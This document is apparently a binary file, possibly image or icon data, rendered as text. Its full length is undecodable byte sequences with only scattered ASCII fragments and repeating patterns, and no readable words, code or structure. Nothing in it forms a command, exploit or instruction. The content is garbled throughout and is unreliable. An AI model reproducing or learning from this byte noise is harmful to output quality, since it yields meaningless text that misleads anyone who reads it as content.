���������������� ��ϖ������%��ǹ�!��V��薨?/$.����X��7�� ����w��w  wFTw%=\��~ֹw��w AwTSu��t��v� p��w9 ��[@^w4,wwwwwwgtC1recw_!�~��wOXt.gQs�)O9�B9wwJzןwow340���B?{����q���Q4?V^w_�c310��o-(Q�ѻ�!��w��o3`E_���yoQ�HJw%,tSF_ww)ޢRBA@01���dbw��2wwes{P0bSBbSQ`R#cG��~U_@�OwaU1�r�v��qR2�D �cD?TPRRAM-�Ɓw5�d>�ʉ��2�	�u%㧝�%���QE9^o{���`DBT/�FNO���������xF#E�ՙ"��vO��wwgF=�foB ��+ܙ1����oecapeB|a>uRgwCqU)F&�P1�vt|Z�wwk}%�<�Q�����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵���������칰����鸰�鸼����������������Ų���������̵�������첺�̱̼ɺ�˾���θ�͹�˰��ͽ���ɾ�������Ų���������̵�������첺�̱̼ɹ�˾���θ�͹�˰��ͽ���ɾ�����������������䵪������������������������������ࡪ�������Ų�������������������������̵�������첻��꽼��������������������뼼�鿸�쪨��������������̵����������������������뱱����饿�饰���������뽾����������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����(����������w�݁��8(I���԰XE����p**� ���D@�k������:,�����9��ߺ�;�����TA/@�	*�,kG+�ߢՒ�.E/��j�b;"�)��U:/�'��� �dD!���1>��"�1Τ���[8�D�D�V�b֕�?�^<�;T%j�I�	�y�Q�IH
�S]�0��?ן�s��+�����-:�D���_�nL�/����}��$�3^�>dPN��+�|`U5�ufuSy�=A�W�P��C\��w*-GWc�1#�cq�g)b� Ga�"rP���;`�=�R�P��W-�"i/�wɀH�� �� ]�E5��s��^��N(�����1E~Q�;M��d��W*=(���^��Z�nE|X��� i�Bp�>�
��񪞈�_��"0��)���قފċ>�G�M��_�Z�	��1���������!1���! ۶]���^ҖH�o-ʑ0�	��l�(	&,`�U�h,�`��	�R��wn�,"���.��
�����,X���9 !*.!��ɍ���?��� ��)M&K��Β� �O8�Y-)���m2�&2�Gr��7UQ�l@;�ic.T.J'� ��1��$x�O��k)xm=X#��`h���68���>w�t�̱��&�4��ށ���ƢC�+�Q�Q�iϮ�n�XO��#!/�tΛ��8xޥ��*��4ܑ���,��qi1��#ИX���~Q�-�Β����0���f���+��>O�
dw����6V�Xd�5u@���1��&�t�@�+	~߱8YLi�D�JR�`�Kp���*r��x� b8O�3�	7��4B�&}��%�i�����(�<J�A��VL��,D�[Z�\�-�A�;G�A�jp"K�Hgv����i_g���4yE
?h�)��E��͐�ӑ'��2b�����bzH(��J���(_� ���H����ɐ��@�zʀ�o��^g�W�	�J
+�i��J��H1���PӁ����'
�Č�wr��츽p9��������)I��7���s݃s_�D��kIvL�l���L��
@(���L�@�3��F�8��6|H���b�ܴ)m@����Ȍ�ܩ�>���lJz! ��]���6gq���h֮{h���Ȏ��@EL/������袼.���#���|#ȭ:��Ì�������(�ɜ� ��ȉ�o��5F�����q�o�<b�|\'��a�t+m68C���6L�o�ċ��L�P�3�wN�2���L���̖�F("���j�`��Y���C�v9
Ʝ����Z{��2�)������X�迀�Л"	�ֿ�j����dK#d[ ����3��
Y�����1\J�ϝ�$D�i�b�������O�P�܏���Yz�tK�9���E ���v"!�|�������n'DA/�E�]�^��hS�ylHn���p0|�	����Ȭ���5}o�������.��ȥ�|2_?%�8��$����wR^8eL�12оj��E�k��H��!=�
���.�}D�*"µJ�~>�K��0S�.Y?�]n��_B	Ф����YjHY��=���֛a�LR>�3e�bգ�i��h&�(�ۂ
���h�D�����u��~�����	�Wq�C�?D	 ��t��>�N��X�A6f�`��͚uϨl��\��O�Kx}8�=�jRp@�F��ۄS���9���k����̧���i0�Fg�����n��8���:9C��'qwE�кq�E�	�
-9��a9Y��<V�����1D�" ����QE���%���yF�C{�>��[O��=)�5ܸ�|KC�9��E�ϷR܁ ���	��<WM�����2�)*��˥ꅓ3X+��"�ŋ��Y�.�<պe�g޴d�$eg}eB��>)�b*���OΥ*�EY��S�`?3M��S3R��KS��G���m�`�f�+����I����7LF�5u����]�&����r-�@cT(�N�w��Iߖ�s�Z*�1(�fV��tj��E����Rm?~Ů�������0D��d_�n�|��F{ctb/Mp"�Fy�f8?��.&o�UQ��0�Ss� �^�O�G������?����F�7�0�AHZ�f\��<~�sJWv_��jD.3L?Vyw
Izʈ�d�y2�B�N����$���=��D�\��}�?d��q�w߀�Ћnhq�$	��v�7�h���?h��r<KuiG��Cu@�Sr9O��sfo~�̈wfa8h:u�l��H_���Py��4tYր]s{q����p�wd���v��U��0/�ӈ�/�����88�b���o�t���F�~�☯��Z�!�	ݏ�G������L?����'k
��K���8��y�yo�{�ו��p_���	+�Dn�=��|��h��9+�_n����]�)_� ����Pֆ�]���`�ָ��?���@��(�����k�
����~	Z� �n.���ο�	��w �
� 
�x�̟��	������@�
� ����/ ���p���P&�����^�ӰՐ�(n�-�  ;N�����k���1?������� ����	Ө�-`�ۿ澟7�������n� h��@��^���@�������y ������n�
��0M�hp��������	k�n�0�]0���\��Ȋ�0��	��)ׁ���_����Pk�!/�H.� ����w~����B`��]����������̠>��\~��� u-��A0.zߓp�����1�9ݜ��̏�j���|���������������]��ّ�.~j�" �Ύ�h�!
��4������������69�����M���A�,���p����p~�L���H�D�Ө����)���0��6�]PP��"(���Z��ݤQ��X��[��[Q�\፺Hx���Q� ��w�� �AX��o��N�0I�0�+Fގ������T��1Y�����������}W�����x�X�ѿ@�'.�Ѧ�8�,�Q��O�
��8�
���������҈�����J�ΑB�)��b�i����E�**@̚��(�X*�Q�;����ɡ̼+��)�)������,t1������q�����B���j(]�+H51[��0-�h�L���.�`�ُ�w1.���/\�!�R�����B��^����)����٤�r+��.K~�FQu]�D��?������ή�.!��L#H���;� D� ,#C� u���*D��.
��@���!R�=�2�4���k�$)�B�"��$�L����I"g���8��B��(�����q�2"�x/WM��� �gQ�*M�ab�����=�%M��I&��'�'�b�hP���r������J���X��s8��w=��잓����k���.<�'�B׵2
���3%����&Z��!�k8�؀pK{<��}� ~��9���������r"'�~��8[2%����z#�R�㡃�	Ț���)�҅;=�����I�Ҙ��>�A�:�'����-�S�#��S�(���ؚ
�aio6P2���8�Ļ3#rwz�|ߙ�1s�3%�4�=K?��S1�����k�ǿ�R0����>�y���3��<�s0S3Qw� v��I�= l��/$��o�4K��xr�_k4���o��o��̲>3�0Sr�t���?Ã����K6r��Ok�����qc���М9W*7�Y����R#>��(���%��:�r�o6o���z���~�7-q���J�ܵ�D5ML���A>\�?Tb1�!A4�H��8�-���C��YK���c��?&�\,�4�$L��=�4䄀�tN�4�8�e�a��&��,��ܹ�=����4��1��H��J�wN<�mN���(��ָ���M�2�4O��ܗ�@���оn�AU��$@'N�J��(s@h���A�8�z�OHP�b�1]�*��d0)�J�x�33�� '�!��B:}�X�EZ��A��3!�7�D��J�dAh�J�����D d=�XR"���J�Ex��D4P�Cd�c��BM�i�@j�����O$�B�b?I�6���8�}�?MD�C�d-uD,��(ΒX D"2F�H6�P�JS�Q/��,��~�pD��2�wH-P�J� �tO�U��ZC�O�T�r�\�m�J��d�D��Y1D������Yi�Jl�ӗō,����X�ZDN���UƇ�Y��Y�[��O�]�d���DKڍ�ˍjj�������sꯡ�P��2����0����A��/�Y����[�[U��?��w����>SB6qN��R��R����3�R4ǅ]��Q�ĉ�[1���>�x�'M\(���P�,��#Rh�[@�'e\�]���5��)�ጓ�S��H4���-�w�+�,����7��(4R#eT zT�'�I��UVc��o�V���X��+V���-"�TZ�\�v�[�VO�_�9E�Sc�Y���W^%R}��NW'�"�s���h��ޚj�̡��Q`eGDUh:���;���Y~�W&�W����菶�<���ϊ�֏6��b��hbE��FV�9��P�L��]��kG�᎘1�(_T��*���vi��j��j�u?yl�l%eR�fl[{$3Z����϶k_%�=.[rA�(_¾й�5�h�w&��&`��j3�m�Y�6j��Y��m��m/o��_�3�H�3����`���i��lU�[ՉhŅod^��Tf�A��=e��&[� W,V-#�bt9bⶊ\%dTba�a�a�6��oEQ���č�H���[Lv_�����n�f`�fAFd&Vf_�ڦ�c3�g=�DU�� �vf�S�d�h�Ч�ln/%Z=J�f6d�Wx^��g�fa��_tV�}�Fv�dJ�7�=�x_�ki: ���k�2z��a�e���c|w�{(Ppv$ ����Q��WRfy.&'�S��n�h.��H�Z��Y�wbGv���c��{�g+M�[�ӘHe�H���%����Z%�\�G~%J8&f|�xxهc�]Ng�ÿ�ߐW}uFc+Ѹƈfr�&	�f�Ț�X����qШq7|d����}�g�ݗS��r�f��p�&��zy(�3���xr��s����s'�q��@�g�e��o�r+��AeY�9&�pUS5��<����҃y1's3'u4w�r���Ær}��+�9cu(vV�d;��^�u�qA&�3'zSWu�vuYV��%��'�ْ��T!��ȋ�hV֥u�yp�zpf�w�w'w��tu�t��vo�ߑ}I����r�¦-�}77��'dR
lQwrgdV���ge�r?UI_�Y���Hk�P�����zG|QwGu�gut�g��iM�vgS^cM~����p����Q�x�������	�Z��\��wqGdqhfF0�(�wqv'�w�wl:���ظ^QU�Xd\������������G�\w� x�\w?T���wBFu1����v�iw�M�mp��[�p�Pm��@��]����x����������u>Guqw2uP�at7 ާ]2��&I.mV���GKk��d�ؖȌ��������Gu�wqWsP�u�vj�e{M'}�x�Y��x��vv'd����S��h��hB����sR'�����'�qGuQuV�mi�vv�{�'�]I��[0���N,s���w�PKm������s��8��(��'�q'uu�Gw�&l'�l�>���	��(k!7,G���gp�������H������sD6��8��(��h|�wQw|����tާvM{�'IeT��puQ�Du�Xp��u�[������u���ϖ�����(��8��(�S׋'sQu��iއvM�]3�r���Ecױx���D�w������\������wx�(��8��(����wTWs1W}6�t��vL�tM��ZIF�o�Xm֘�
�}T���w�?����\��H|q7�����(��(��8uq'qDv|d�}Z�t�yq�'�u]����� Gkgq�}�����$��(�4����w�8�����8�����(�qWuQ�y�\��3k'{1����Gk
}qG��轄���������-��x?�'��(��(��8�Sw�u��}�m����'�{2/1-c�g��vHMLuRG��h�����������}����#s�Ȉ�(��Ȉ�8��h|�wqGuQWdE�m��t�)�'%�@w�_�
�}�G��H�K���������H:x�����Ӌ�Ȉ�(��8�Ø��wqwr�}Z�vvww%2C0,M4��DFu����������������������;�8��8��8��(��'�S'�q��Tu��t��}v�tv�g��tD�dG�����	x�����������8ª��>7�����8�Ø�����h|�'�3��q'qG�՗m�)uq�{�%���G����j�����������������8��������8��w8��8�����h|�����qw1ut7 �{Mwq�
ƂqO6����s�������H�����������
��H��(sè��8��8��������(��h|�8uqw�%jنUi�"wq\#��p|P���X������x����h|����(�����ƈ����Ȉ�8��8��(��(��(��(��(��(��'�qGuQ�}�vqv'�wq_�	�N��l������H��8��,��H|������H��������8�8��(��8��w8��(��8��'��'�S��quՇti�vvW"��gY���q�������`;�������G�H�������8��8��(��H��8��8��(��(��h|�(��wrgd��gk�vv{�k����m>7�����(����x�\���ȁ�w'�����������H��Ȉ�(��8��8��(��(��h|�(���T'w߅tL7$W"��SZ�A7nOE��������������wS׋����������8��8�è��(��(��w(��(��(�Sw�}��m�vq�}q�`2x��5�k�H�8�sS�3׋Ƨ��������������8�����8��8��8����(�qGur'v,k�v�{@=.(G��Guqw�(u�x�����������8��8�è��8��(��(��(��(��(��'����'q1W}���j�Y�g��S�g�%P7�=Guq7u�؋Ƨ�����x�����������(�����8��8��8��(��(��h|�(�qud�a�6huqk�g��Sw<W$us�q'�q7u�X��x��x�����8����è����è��8��8��(��(��(����h|�HuQgu�Vj�vwq�m�zssU-wq7s�X��x��x��x�����x��8����Ø�è��8��8��(��(��'��'�qud�a����vkwq���\ՋTg|�wqw��x��H��8��x��x�٨����٨�Ø��8��8��8��(��'��(�quDf��t�wq�{�oE}q7uq׋�w�Ę��x��wx��x�����������8��8��(��(��(��'��(��wB&w�m�W��uqЧo�C�'�q'�Ɨ��g�Ɨ��x��x��x��x�����x�٨����Ø��8��(��8��(��h|���HuDqt�vk�vgw����ԋ�8s�8u���8s�������x��x��������������8�����(��(��(��(��8��(�qGu2Gf�m��vk�vkwq2,QD�q�w�'��(�����x��x��x��x�����c�����٨�٨��8�è��8��(��(��(�qGuSWd٦�iG^�t�6"(ן��aT'qS'��'�3w��x��x��H��x��x��������������8�����8��(��(��(��w'qBf���V��S�A^k�vHgPh�d�(u�Huq'�S���x��x��x��x��x�����x�����������8��(��(��(�����}�����a�vV�E^�i��C��Uq7s�h|�h|������q��������������w�����8(I�����8C�� @���	���l�K���8��������"*�B���B�;�N���T![k����b�B�+�2�;.[/�������#���<Bȱ��ȕ�^�ſ�
,�#\$���R}�P��{Ui~mR�8?��8 �V�"?y�1��u�?�i0޲���_9�ዓ����m���}��F����`=��S>��c,	���3���ӵ���gm����4p�H)�6q}��m>��w�d=2kk'���E��`S3�w��4Hcn���!�{t&鮨�}����-Α�zV���ڇ�n���P�
�Ű��IW�� �-���\��حi����	T����������.��k�欹ʍ�X0(��,9���W�s)k�U�,k����T��h
��/Ȓ�4�M�!��)i-j�q?V�����8͙�8.΂ʨN�ݐ�R���Z,֊a��v}\o�����(��n��P0 ������Ȳ�!�w|��N!	���ؙ*��Â<�b#L���#N^����bS���2��b(�t�$*� Y����¡�@�$:f9/%��P�=��X�6�L.��)�0mS�#=�~m�W�V՛H3c4����-y%�T��6"�\����d�Cj@fƸeڂHx�� ����N*Un��m����dd;O����&�3,͙]�:� �%0�6Y£نI�6�O)=1��%�X8��X���~<��%	���9��)�\b侙N?��YLV��w��Ό��_�/��.�e�@��CYNk�d�O(�H	&û�� ��$� ��=E�˜�h�n{��YeLcѢ>�<��q�<k�sf4�豔].[���O߂��**ꎟ�x����2I��m/f��Js<Ǫv��7mI_PHK���� �꘭�|_W%��!)�,�V���X�Ʉ������l鈘�Ȋ��ɷ��6�ܩ ������x��6h���z� ��5Ld��^SPvRk��EF������@K��X��t��w]� 8���V�(ܷ����p�h���M8ၭ���������
��,h�w��fi�
�f�ʫ�L.�@]0�����tR7�@���)�����<�������qL��9��|KȦ�������Hc�JL��Y�����d�1�� |���R����(2HTŸ���֭;��Ă��'�Kz�qA���BɆx��c-zӛl�K?HxU	�����T�ʨ2$��:������ 1��&���8K��+)�p�,�c�w3��J
�Dn����v�`�����E�i���7��A���H�{�!�n�Z��e��ŋ�<m���yRq�:�j�U�ْU��x�	�)���y�D��l�O	| �A�A�^���|�/b@���oC���`XiTO��.����� ʝ���1�,��
�-���I�zX
���[P��ީ�al!�A�7��]�y������>�~9�䁡=��1����8����F�@��J2���ی��'��M�{=��e�S_wR�&�B�f�aH!
�	k{�e���['n�V	�꫄,�/E奅��=R~2_����%.���WC��I� F�gCV�;�>(�$��������=%U �S0թx���� ����0&��k�E�V��g�%���"��Ĝ���-3����vU��Y\B��X�j]d����I�Ѓd��ޜ��������cR�!T����E�#�(o[��(�	Z�Ia�%��J8">z]8�>D��	N�^
���ҮJ�}e����O0>w2��y���F�U�Ǧ��C���Q������j��L���pLSZg�A�A'���
��B�V,<���~�|{J��|�IQ��|)�
Z�E�͸$���{�+�AI�g��M�1�5�����N���J(l(��@�D#��	`�Y�Y=�i��0�$������O��~d�ۏ�؇��:��Tm�
2;~��1lm!3=vv���k�7��WN�=ehv#��h]�ud�oL�0�ݍ��Frk�X�֩%�dn��w6���Ȥoh��"|��f�"U��M��������0��p� �4SM;=_z����%7�#�, �4:��C{�sT\�(fB���Fd��3Qa�c�[�n��/��R~=�'<-ls�u�fOM��ffs_Ā�T��ɡ����H(��c��Ta]9g���m���ٳ�rN��!���bx�%�Tx��4���	��wl�O�/4u��?㓺�.��lD�r��m�Ȏ����|�b�Cv�;o2f�FH���0��xw��Y�f?��-�^�����
�V}�AFq+{�����SaK�Vwm�?�<���m/�&N�����̛`��z����C�������F��Қ�s���O�e��P���H�r.�n[�I������^�D?����Y��s������H�v���
���B���0
���8�u.��� �|�
� �O�ȩ��	n��M���ʸ����P
8�a�ï�c���� �q��s|�Њ�0������`�>_��H�wx 4J�����`�I��Й����/#<����Џ����D��א0���h���x ��hmO��k�+������Т�K �	�ǒ���lז���8�%X�J`�;����x�jV��� ��茁�� ;	�	�P�r\�l��B�����0H�a]�#�w��P��;��?<�^n����宿Z��o	���M�"���zr��L��@�¨����V^���t�� �*�ȶrn�
���w{�1پDP��Y�!	.��+� ��`	��G�	�H�	낙/�0���m �����;B��tmZ�N�m)����gP�������1�?}����H���׾�z����0�*�p�0@����<p
���[ۗ�Z̳����g ��q��߱�Ha�����y �~�9p�?̀�k[��0�mЌ���f��c0@{��{ -�c��h\���F�x�, r~�QQ��A�Uw���*��ۨ C��}鑩���(��O��.�+����v�X�Ġ(8���������1c���N@���`������l]+�����y��w,*�rW��Ia�����+L��"P������BЪ��j�v��8!���Ë��R�y�+���:������F�"�+y�x\_�
����4���*�m�>�� ���(m@H ��k-vy�ܠ����p����������w�,
����8q������ؘ<,�H/�o+܊���ͼ+�LkՀ*���(�)2���ˬB��l�� !�������9�x�d/�����ͷ�k���-o� ���>��
��H�P��y�r�#X������1��Lb���䁉'���z���(/Lj����C��]{"邛�X���R �QQ�9!*p.&A&)Rý~��*�7n�� ��ь��)2)���x�)�k	��-��&�*��È(��!<w9�L����9�9����n;���jQ��Ӎ:)P�D�iy�������$ &@! �2Q����ܓ�2;n>�@ݨc���(-�ص&�<Qo��+�J��E?:Xr��8��Hb����0�CЈ�H���+=�Q���fZ&���A�:�R 

���-�<����������(Ӣ��`�@;���1��"��A������8��^�ݭ�h�ȏ��Q���5n�˘� �ُ1B��ð5w�����x�\����=[���	�
C	����cɼo��iiʴ�H<�\�93����H]�<9�`s�h6�(����������7>��"�3}�4uk3[��1y1v��Y@&�<��c8�(���	��︯�D�)_���?y��M�i�L9ϴ��	�2(Ds%�0��K���Hb�`<����d�Gj(~Z��K� �9�$<� 1M�*.J�DL	h�������O�Ȁи�~-4�ʣ���$7���T�i꥟ߖw;�Y稻�m�!�*	X��|N��O���f�A|>r��8)++T1A�ȉtJ��c�.�4O��[S��幏���xN����(&e����<������	�a�L��@'�����޲%P��#�%F���"�hb6����D��������Ɔ�Dv�����ɣ�BP�)��L׿猌�u�J�8JMb��-tH��ױF��F�ΰ�X���-s�>i�47F�@h K��8�ȍ����yH��I�����nt����c�Y�w
���Z����R���6m��YۚmsYG{��T�����I4A�y����K�6��D�"7,)[�I��(�� �tF�Zx��3�����A>����O�!#�VC@4c���P��C��D�����������^�� iIA'��5
74�	z>�%�-fė��A	��;~�H�~ҏ.���:���E\��Q�q8��F�1���i����E(Z��{�̤[]_;�q�ϵQ?����uǡ՘�����(�F�i���R}w
]uZ�e%�a�%
�ϔ�i*�\d(ټ�(P��+��ÅQ�%�>�Q��H�u-JŨ��J�?w�BdUB���!�Y���Jck��C�W9u8?��l�Fau[v�_�qS�i-Nd_����XD3������V��ظE��i�
iZ�֠Ui8�>���F��e53uX��B���uC]����#���p���X�Ȕ�$3���iei��lV�m�6�iI� �FW�����P��?�����������(���ΎKrNZ^�omw�nV���%��6#�? [�7������^���4�E}�8�]�~�`�MA'�b vR�`�"`�D3�I7%y����"^���1l�+�v+��i��<A���@�Ib�fXZ�V�6(>6����S�'�Rc!�76��&/�C4r�	�`İ_�ۋ%Fb�BB�EO�
lFj����V���6�����Q�(֦!$�����b允5$������N����h�@�ed�?cf[���w�k�Q)0P�F�H����!w�{/�$�Hf��E}DbYtd�U`��g���_�c[�L��������"�yAA�X����ܗ{ҧ{�wx�8��T{�6{:#?#����19�]���L�v�!�Kf,j�b$��x���f�y`��j\[S�GD}�gb��V�g�EC�y���V����	hZÊ�%昛�r3�Gw_�w�(Yl�-��Ɩ�P����'�1G�����U����#{�Ud,7U)�t��o�KL�V!Wl�Gg�~]�q���K�w�gb�Q�w�{?���H��xq�7�+G{en1�L��ɴT�[l�q�
v>3��V0%Frxc��	������v�gj���Ur�tyX��>��!J�WIF��X��(!6'��}�Wd��v��v��vg�u4ՠ��j�"Q06hx�B��RN.����x:�e���瓀������Bq����x���to'�ogdNgb����B�f(~y#N�1"I��:P��f�w�4Gs�Ø������Un����y*'�ova7`��V)twg��xw��uU�>P/
�:�hi���W�ܘ�{�3�
瀲(���v��v��t��RoUX�r��iI�gM�����&w�̖��Xx�,!�h:�\s��~��-��tׅt�FO�b��g.|n� Қ���x�zcF��W����#nFq��y����v7V��~i�z��EGrƖ."g���K�qz��e[���x�4f������H���y����Yv&�o����ft#.1`�'�,��h�_ך ;4c&�+������w�������]���x}���ؘ�ҘJ2{if5&�y~�Y��c_��
�x���8J�%'�`+狾���(8����	�����Xf�)��(��(��(�*�vc�tH�lܥuFrj�D���W1�'���k����������	Ș<�������/�Ɉ�(��(��(��X��8�m�~i�~t�c����FrK{��K�eZC���]��r���Pu��Ș�h:����J��8�J'�k�E	'h��kSfv$Gr��^�1S/�P_'3�wb5���<Q��b�����h�k�vk�t�l�7���E���.���,D���r�tm�v��y�������(!�U����H��)��(������v��v�{��v��vFVU��_a�_��@_��f�c�~g7��瀛���(8�����������x}JҘ�(���vava�a��-���
T�M�ʄJ/�,JP�lC��x�����(!����H#?|���*'���v��v��vv4u{{�)uSy%�Dx���K�$7��^(�p3w@�'�W���(!�H����������瀌����v���o7V46`a���%D�2yy�|�B�$��p$V����7}��������H�W������H#����苜���8�Ø��)�o�vo�-�v�VW�K`��%�����R(�)`Gb�����f��_h: ��ח�����"��x}���(��(���o�vF�Gw�z�j��8ʾ��ū5�2{ú��H��H����������y����x������v�)�����(���v�w�yȸy��v�Rj��o``Z�8˗�����p�E����������f��+�����苰���Ȉè��8��������(��X�����(�o�vm�?a�JM��:�D]�+��$�va�E������������H��x}o׋�{dƈ����8��(��(��(��8�E�to�~o��w%�~-)�+t};�*�v���������������x}o�v�W��������Ȉ�)��(�ø��X���r���o�t�&h��VUe���Yy��wN�d@Hו~�vzH�H���ȸr��vo�y�������8�8��8�����)��(��(��(���r��v�X���/��p��e�e\�q���ې)!�s��nkW���vo�vo'�������Ș�ؘ�(�+��m����pN�y���]�w��������c��tm {o�vo�vi֘���(��(��(��)�o�vm�y�t�%���:�jl>F��FM�ʙ!{]�7{o�rȨ-*�tn'��(��(��8��(��(��(������vo�t`w�N��x~��8��m�\��E�ct�%�o�vJ���8��ؘ�ؘ�(��(��(���-��-�vgvWUErIPrݦ�t=jJQ�{�c�D��vo�v�9��9����è��)�����(�èr+���$Tb�8��V�`I@���F����7vx����vKG��x��������8�h<��(��ȘڲH�y�-�7�K+t��<���cw��ً��t�I�����x�����������8�è��ؘ�(�K'�m�o�yܥ�=Vvt��S�e/wT9j֘o{�)���-��-�������x����ٸ�è��8��8��(��(��(��(��X���vJ‱�N��q~Vv�&�\�h�hrߩ$�vo�v�8��x��x��H��8��(��(��(��(��(�Øf��vHg�9y�EM�Ir{@]w�BH5Vk�v3�v�ً������������Ø�*'��(��Șo'�Ȩ�on���%�e�4r�^~)Q�y�BI3�؋��t�y��x��x��蘷��٨�è��8�����(��(��(��8��R�vk�va�<����B7t=�z&�mZy�YF��[��-�Ef��tE���x�����x�����x��������x��Ȉ�H��9���v�~q�_]Vt?JM%�8tj{�g��e�H��vo�r�y�����ؘ٨��8�èr�8���-L�v��lYVl����"�]��A7�	_��v�ؘ�(�og�����Xd�Ș�Ș�Hbm����t~I��F���UyN{nW��(������q��������������w�����8(I����O���괤)��Ɇ���@*(���ޙ��B@��ۀ�A8-C��$�Q�-���D@��Nȕt4`{�B��A<![��� �i��ЬI�����V,r<$Q	���,\�1�M@=%U+��Uc<�L���|3|jF��s4?B�O��7�sY'��A�.��oH ՟�����ۧ$����Z��41q+�^0�c���=�
���>P��dJ��lbQb��+��vu��BP+^�ճ�'k�w�v=��]��E��4if�?GhYf�G/�����=zU���iqOI�0%���ryMS�A�h�yx��Q���_(�%)��]���V)���S�P\��pP��f���+I��	�N*�%i��º�M�����iс]��[�1j�ʖ����L������.�l�҆������������9��xњ���j	\��	i��2Ai�2�L�⍚ � -i�2ɚߩi��'�������,*��2����w"M �򹌂+&���M���ac���h���0�!$v
(�8�[�£���*Tf@ṖC�k�2��>6Y���ܳ"/x6�g>��N�:C���B���<S!3(&��|n@i��(6x�;�͆��2꼹�e��4��P8�e9��$���\d:C����:����� ���(�820�]ޭ��=�s-��4�@]<yz���e}_
l�N9"�Y�G�qΐ%(��Z[��u�B$�����w��P�Ǫp�p�p]�ad"�X�N� ��� ����XE����'����,����b8O�sb��#<��I,�z&����a�ȱ�nńU1����9ޖ�#�9�_��D�dTC� ��Hi�,؜��C&y�.���@�X�{^�Xfuś�h��g]Q��2�3��������h��a�p��,a��H��0���Dᕘ u��4���b�Yn�P \�����p���x�&
���������swZؘɅ����In`��3QED3C��ά#�*�W�Չ����H���y܀-�G	��㮀v� �	^sn0L���4v6�H�����o�dIF��ՅA?K�*��#«�U�OMY��Ak��~�F�z���W�&���ׄ�b��
����+�u?"ź0���<�(���(@��̨*��b� 	���xK��xIz�<��LZ�C9}��A-Yl�\��`�ָ��"�>{�lTC��3]��єLh�w2��Z��BGȢ`E ��	�ɦI�9	��`��e A2��*M���A#Y[��(d&~�u���%rP��jU���HL����Ek�+�Y��{��xੋ��g�ꉭu�� Z�����M�ā�<�2�����Xd��f��ԍ��ePM�::��(�N��D,��;�\7
l�.+�;��f܅�a�����(��Իh���#��D�����]Bj��
��
�6nD'�����3L�D;����P��HI��"9��\O�w�!������a6D�^��e$���^j^�o�b�aM\�? �t���h�@�?�eŰ��QWΜ��'�hCr�1�#J�_�V���8������]��=��RKg�>:V���C��y�?4u��Dhl�����b���BɈ���f�}�Scr�?ǲ��Ø��0�H���Aj��z<F]o��OR��ʨ�D�r-�K��z �dWhR�MѽySjk*߃��&�7N�HѰ�����=A�/v�?3���
��D��:���,�wHH�e��2.��C{���,��t���\Nꡨ"��z�E��M���;Dn�+FJ�V�DJ�#f �悅�cWe�RY]u;B$�͛pֶ�"tC�/PE�V�.�$�ƯZ[�������f
�&<t9#�C���D�޻-/eѺ݃6���ǵ�sSZ���fCQ�+�DRt�F�l�r�@'1!�h���$�N�x�Y=���&���5k�O3�����杢Mj}'%e��`sj�R�H�9��Tdk�{�@��,�2�wǈ*I�l��4�	�	�6��j}�,	���
��b�ȏ)'I�˧r���.�p�~0eBz;�*���E��CSӂ>��	���hd�׈H9>/=��`Ɵ8��n��X���^��1
Cb�q4��h�^d�J>@ծ@I�ys�lE��Ou�g;I�p�g�54V���X�?�&2	�����k?��yT]Յ��P�T���{��<=TCI�D�2���R�X�=e�ޮ2��󈌩4E��`is��w1��@^|2���E_ެ��)"Y�p��W�Y�����
�x4d�������x����ڏ�-�o�,/�;�������F��r���$��������������*/�/��x�AϛD~�{_�E�	�^�B��Ɩ ���S��U/�xm�j�ŀ��X	�0�B��H������ʛ�	� �a���`�i��� ۗ��ﯘt�5��@��N�����
g���������<�.�]����m�
M�R�wH P����X�Jn���z./_����y��L��)���o�	?�7ϴ]���[��񈀪Lȍ���p�	�ߠ��
����aM,��� �؁�x
/��h�O]��_ 9+�$������d� ���y���؍����(��	�������ȊYP����,,��T�������`��+��\{����f<�y>�� �@	Mݖ���m����.��w��v��Q��pS��H �w�"��~[�����7������HѶ������(���q��茠1�"��Q�,L v�C�鿑v��A�����!�y���X�)��i*�1��1�K���O�|�H��(���<���조����*��������κ�{ڔ���1ƎҊ`�����Y�$ϳ��ވ��
����!G;��)�Y�������ӭ�c|�����o�^�̀^`�����)������u{,w�`	��Ќ	�@��������"1�1*�Ѱv0�Qp�U_�^�����ᩮʯ��@p�(�@�o��ɟ�Aa�D��8)�v@�[A �~�qʲ�ٷK�(J�����1*�2��)نX�A�M��ᩁ����1pƓ���"�0Ϙ�����*쥪��)}��@���)���ma�E�#��ɨ�ʸ)��Ү)�����׸���,Y�ˌ�uY�آ�\����\�J��m��0�$ h�}P+(�w�HQۘ�,����ҵ�>�-p�u��{���Ƹ�Z@�I��a�����b�8+�Q��|ьi# /��!�b�xͨ҉�K�,����Nk�B��M{�ˈ���X� ��
�P�|p�+��)�ߒ7��R�\,.�,�rv`�����~��|!�k�A�A��"{�+ԩb!�E�ۇ	�%?-y߻�"����4��6r.���zm �����Do��/��Ѵ���^�:J�%^��%��ʳ�OmCo+��ww0���^����]�����*�ߟԗ�<��3ٍ�{��c�����  �;:���.���Z�=a�;��ڈ��|� Z&�S� ��ĝ�D��q,ٳ=��=G�=�ӹ��܇@�Q�"���8&3+Έȏ	�	8�д�H�Uz��9ך���Q��۸��3�P����8�h�0��r�0i0�?R��>s����X�}�������z��8��=b�
V�%a\��1� `̜��;���?�'O��w��~:,��Bɭ��/�2�+�B5�ߴ��3˿�b M/�^S� a�!�	0�0�s�5���:��*<�����!bC6[���7￉��8/����)y0�u3.�0��H��Jvc���^J>�{>$�K�K�*�e2��4�E{5�갲ʣCI ТNA8��9�@�6����]��;�z��t�9L'=�8����شF#I�b�d�
